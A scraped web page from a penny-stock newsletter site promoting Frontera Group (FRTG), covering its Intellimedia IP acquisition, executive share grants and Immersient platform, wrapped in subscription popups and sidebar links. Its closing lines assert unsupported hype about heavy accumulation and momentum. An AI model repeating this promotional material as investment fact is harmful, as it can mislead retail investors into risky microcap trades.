.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div>
<p style="text-align: justify;"><span data-contrast="auto"><strong><a href="https://microcapdaily.wpengine.com/wp-content/uploads/2022/08/e503cd60-20d1-4676-9528-485ad9a5abb2.png"><img loading="lazy" decoding="async" class="alignright  wp-image-38001" src="https://microcapdaily.wpengine.com/wp-content/uploads/2022/08/e503cd60-20d1-4676-9528-485ad9a5abb2.png" alt="" width="226" height="173" srcset="https://microcapdaily.com/wp-content/uploads/2022/08/e503cd60-20d1-4676-9528-485ad9a5abb2.png 300w, https://microcapdaily.com/wp-content/uploads/2022/08/e503cd60-20d1-4676-9528-485ad9a5abb2-150x115.png 150w" sizes="auto, (max-width: 226px) 100vw, 226px" /></a><a href="https://www.frtgtech.com/" target="_blank" rel="noopener">Frontera Group Inc</a> (OTCMKTS: FRTG)</strong> is a strategic acquirer of intellectual property and revenue-generating companies in the technology and human capital markets. It is developing and executing an aggressive, four-tier acquisition and implementation strategy intended to provide substantial increases in profitability to its acquisitions in industries which possess traditionally low and stagnant EBITDA multiples. The Company has identified and is currently pursuing several revenue-generating acquisition targets.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">Earlier this year FRTG acquired intellectual property rights from Intellimiedia Networks, Inc., for $5 million in cash and 20 million shares of FRTG. According to the 8k FRTG plans to raise $12 million by year end 2023. Essentially, Intellimedia turned over its assets and Intellectual Properties to Frontera, as Frontera has the platform in place to maximize the value of the purchased IP. Intellimedia Networks is a US and India-based technology company that designs and deploys cloud platforms and applications that create immersive experiences. Intellimedia&#8217;s award-winning products utilize AR, VR, and AI to enhance media, training, education, virtual event broadcasting, real estate, and other applications. </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">In connection with the acquisition Teodros Gessesse was appointed as the Chief Marketing Officer of the Company. Mr. Gessesse’s initial annual base salary will be $150,000. Mr. Gessesse will be eligible to receive a quarterly bonus as determined by, and within the sole discretion of, the BOD and was granted 23,500,000 shares of FRTG. Also, Darshan Sedani was appointed as the Chief Visionary Officer of the Company. Mr. Sedani’s initial annual base salary will be $150,000. Mr. Sedani will be eligible to receive a quarterly bonus as determined by, and within the sole discretion of, the BOD and was granted 31,500,000 shares of FRTG. The deal closed on August 17.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr"><a href="https://twitter.com/search?q=%24FRTG&amp;src=ctag&amp;ref_src=twsrc%5Etfw">$FRTG</a> Our primary objective: To deliver substantial increases in profitability to our acquisitions in mature industries which possess traditionally low and stagnant EBITDA multiples. <a href="https://t.co/eTZ6MoHOmE">pic.twitter.com/eTZ6MoHOmE</a></p>
<p>&mdash; FRTGtech (@FRTGtech) <a href="https://twitter.com/FRTGtech/status/1563155048447754240?ref_src=twsrc%5Etfw">August 26, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p style="text-align: center;"><span style="color: #000080;"><strong>To Find out the inside Scoop on FRTG Subscribe to Microcapdaily.com Right Now by entering your Email in the box below</strong></span></p>
<p><img decoding="async" src="https://www.stockscores.com/chart.asp?TickerSymbol=FRTG&amp;TimeRange=10&amp;Interval=30&amp;Volume=1&amp;ChartType=CandleStick&amp;Stockscores=1&amp;ChartWidth=1100&amp;ChartHeight=480&amp;LogScale=&amp;Band=&amp;avgType1=&amp;movAvg1=&amp;avgType2=&amp;movAvg2=&amp;Indicator1=None&amp;Indicator2=None&amp;Indicator3=None&amp;Indicator4=None&amp;endDate=&amp;CompareWith=&amp;entryPrice=&amp;stopLossPrice=&amp;candles=redgreen" alt="FRTG" /></p>
<p>&nbsp;</p>
<p style="text-align: justify;"><span data-contrast="auto">In June FRTG released the 3.0 version of its Mixie Holoport immersive reality framework with Extended Reality (XR) support (“Mixie Holoport XR”). Mixie Holoport XR is a National Association of Broadcasters (NAB) Product of the Year award winner, setting the benchmark for immersive realism in Augmented Reality (AR), Mixed Reality (MR), and Virtual Reality (VR) applications. Frontera recently acquired the Mixie Holoport IP to enhance Metaverse business applications.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">Frontera also launched its Mixie AI 2.0 powered live video broadcasting solution that will be targeting automated broadcasting applications. Frontera’s recent acquisition of Intellimedia’s Mixie suite of solutions has provided Frontera with a cutting-edge mix of media technology, learning and training platforms, and event broadcasting technologies that position the company at the technology forefront of a new wave of immersive and engaging technologies that continue to redefine applications. Intellimedia’s Mixie AI 2.0 solutions were utilized for Cricket AI Tata Open Tournament and the ISSF Shooting World Championship to simplify and automate the capture, analysis, discovery, and broadcast of both events. The resulting professional broadcast quality and dramatic cost reduction have become a wake-up call for both organizations to stage and broadcast future events. </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">Earlier this month FRTG reported it has commenced commercial sales and marketing efforts of Immersient, the intellectual property which was acquired from IntelliMedia Networks, Inc. and formerly sold under the Mixie brand name. Now sold and marketed under the Immersient brand, Frontera’s cloud media platform connects content producers, educational institutions, and event producers with participants and viewers, delivering immersive, personal experiences, interactive participation, existing device compatibility, familiar user conventions, and reliable, “always available” service. The Immersient cloud media platform allows its clients to focus on their core businesses, knowing their end users are enjoying state-of-the-art experiences. With its frictionless device and network independent approach to immersive virtual, augmented, and mixed reality environments, Immersient delivers next-generation group collaboration and communications, interactive distance learning and training, and virtualized events, meetings, expos, conferences, and trade shows.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr"><a href="https://twitter.com/search?q=%24FRTG&amp;src=ctag&amp;ref_src=twsrc%5Etfw">$FRTG</a> ⛱ <a href="https://t.co/dHoX6B1NCG">pic.twitter.com/dHoX6B1NCG</a></p>
<p>&mdash; Mako Warren (@mako_warren) <a href="https://twitter.com/mako_warren/status/1563172469825236995?ref_src=twsrc%5Etfw">August 26, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p style="text-align: center;"><strong>For More on FRTG Subscribe Right Now!</strong></p>
<p style="text-align: justify;"><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"><span class="TextRun SCXW215100560 BCX8" lang="EN-US" xml:lang="EN-US" data-contrast="auto"><span class="NormalTextRun SCXW215100560 BCX8">Currently trading at a $2,7 million market </span><span class="NormalTextRun SCXW215100560 BCX8">valuation</span><span class="NormalTextRun SCXW215100560 BCX8"> FRTG has 55,563,482 shares outstanding and just 3,280,000 shares in the float. The Company has a clean balance sheet and recently filed a 10Q with a 10k on the way and looking to uplist to OTCQB. FRTG </span></span></span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"><span class="TextRun SCXW215100560 BCX8" lang="EN-US" xml:lang="EN-US" data-contrast="auto"><span class="NormalTextRun SCXW215100560 BCX8">is an exciting story developing in small caps; earlier this year FRTG </span><span class="NormalTextRun SCXW215100560 BCX8">acquired</span><span class="NormalTextRun SCXW215100560 BCX8"> intellectual property rights from </span><span class="NormalTextRun SpellingErrorV2Themed SCXW215100560 BCX8">Intellimiedia</span><span class="NormalTextRun SCXW215100560 BCX8"> Networks, Inc., for $5 million in cash and 20 million shares of FRTG.  According to the 8k FRTG plans to raise $12 million by year end 2023. Essentially, Intellimedia turned over its assets and Intellectual Properties to Frontera, as Frontera has the platform in place to maximize the value of the purchased IP. Earlier this month FRTG reported it has commenced commercial sales and marketing efforts of </span><span class="NormalTextRun SpellingErrorV2Themed SCXW215100560 BCX8">Immersient</span><span class="NormalTextRun SCXW215100560 BCX8">, the intellectual property which was acquired from </span><span class="NormalTextRun SpellingErrorV2Themed SCXW215100560 BCX8">IntelliMedia</span><span class="NormalTextRun SCXW215100560 BCX8"> Networks, Inc. and formerly sold under the </span><span class="NormalTextRun SpellingErrorV2Themed SCXW215100560 BCX8">Mixie</span><span class="NormalTextRun SCXW215100560 BCX8"> brand name. Now sold and marketed under the </span><span class="NormalTextRun SpellingErrorV2Themed SCXW215100560 BCX8">Immersient</span><span class="NormalTextRun SCXW215100560 BCX8"> brand, Frontera’s cloud media platform connects content producers, educational institutions, and event producers with participants and viewers, delivering immersive, personal experiences, interactive participation, existing device compatibility, familiar user conventions, and reliable, “always available” service. The stock is currently under heavy accumulation, with big momentum, a little float and some well-known investors jumping on board.  </span></span></span><strong style="color: #000080;">We will be updating on FRTG when more details emerge so make sure you are subscribed to Microcapdaily so you know what’s going on with FRTG.</strong></p>
	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div>
<p style="text-align: justify;">Disclosure: we hold no position in FRTG either long or short and we have not been compensated for this article.</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_38000&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/frontera-group-inc-otcmkts-frtg-breakout-as-co-commences-commercial-sales-of-immersient-following-intellimedia-networks-ip-acquisition\/&quot;,&quot;postId&quot;:38000,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://microcapdaily.com/frontera-group-inc-otcmkts-frtg-breakout-as-co-commences-commercial-sales-of-immersient-following-intellimedia-networks-ip-acquisition/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="rpwe_widget-2" class="mvp-side-widget rpwe_widget recent-posts-extended"><div class="mvp-widget-home-head"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Recent Posts</span></h4></div><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-45x45.jpg" alt="Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/" target="_self">Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</a></h3><time class="rpwe-time published" datetime="2024-01-18T19:23:17-05:00">January 18, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-45x45.jpg" alt="Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/" target="_self">Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</a></h3><time class="rpwe-time published" datetime="2024-01-16T18:20:20-05:00">January 16, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-45x45.jpg" alt="Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/" target="_self">Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024</a></h3><time class="rpwe-time published" datetime="2024-01-12T12:08:47-05:00">January 12, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-45x45.jpg" alt="Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/" target="_self">Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</a></h3><time class="rpwe-time published" datetime="2024-01-10T19:53:50-05:00">January 10, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-45x45.jpg" alt="1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/" target="_self">1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</a></h3><time class="rpwe-time published" datetime="2024-01-08T19:37:22-05:00">January 8, 2024</time></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Trending</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://microcapdaily.com/meta-materials-inc-otcmkts-mmtlp-enormous-short-position-in-trouble-as-next-bridge-hydrocarbons-set-to-stop-trading-george-palikaras-john-brda-on-corporate-action-2/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="139" src="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp 1424w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-300x104.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1024x357.webp 1024w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-768x268.webp 768w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-150x52.webp 150w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-696x242.webp 696w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1068x372.webp 1068w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="28" src="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp 1424w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-300x104.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1024x357.webp 1024w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-768x268.webp 768w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-150x52.webp 150w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-696x242.webp 696w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1068x372.webp 1068w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Uncategorized</span><span class="mvp-cd-date left relative">3 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Meta Materials Inc (OTCMKTS: MMTLP) Enormous Short Position in Trouble as Next Bridge Hydrocarbons Set to Stop Trading (George Palikaras &#038; John Brda on Corporate Action)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/medium-kok-play-the-parabolic-rise-of-metal-arts-otcmkts-mtrt/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="320" height="240" src="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png 1600w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-300x225.png 300w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-1024x768.png 1024w" sizes="auto, (max-width: 320px) 100vw, 320px" />										<img width="80" height="60" src="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png 1600w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-300x225.png 300w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-1024x768.png 1024w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Micro Cap Insider</span><span class="mvp-cd-date left relative">4 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Medium (KOK PLAY) The Parabolic Rise of Metal Arts (OTCMKTS: MTRT)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/healthier-choices-management-corp-otcmkts-hcmc-pmi-patent-infringement-lawsuit-moves-forward/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="360" height="240" src="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg 2048w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-768x512.jpg 768w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-1024x683.jpg 1024w" sizes="auto, (max-width: 360px) 100vw, 360px" />										<img width="80" height="53" src="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg 2048w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-768x512.jpg 768w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-1024x683.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-214x140.jpg 214w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Media &amp; Technology</span><span class="mvp-cd-date left relative">5 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Healthier Choices Management Corp. (OTCMKTS: HCMC) Powerful Comeback Brewing as PMI Patent Infringement Lawsuit Moves Forward</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/neubase-therapeutics-nasdaq-nbse-stake-acquisition-symetryx-urges-board-to-consider-1-per-share-dividend/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>NeuBase Therapeutics (NASDAQ: NBSE) Stake Acquisition: Symetryx Urges Board to Consider $1 per Share Dividend</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/ameca-mining-rm-the-rise-of-southcorp-capital-inc-otcmkts-sthc/" rel="bookmark">
							<li>
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Media &amp; Technology</span><span class="mvp-cd-date left relative">5 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>AMECA Mining RM; the Rise of Southcorp Capital, Inc. (OTCMKTS: STHC)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/snpw-sun-pacific-holding-corp-power-brewing-50mw-solar-farm-project-in-durango-mexico-mou-with-atlas-medrecycler-48000-sf-new-partnership-queensland-australia-solar-farm/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="200" src="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg 4000w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-300x150.jpg 300w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-768x384.jpg 768w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-1024x512.jpg 1024w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="40" src="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg 4000w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-300x150.jpg 300w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-768x384.jpg 768w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-1024x512.jpg 1024w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Media &amp; Technology</span><span class="mvp-cd-date left relative">5 years ago</span>
									</div><!--mvp-cat-date-wrap-->
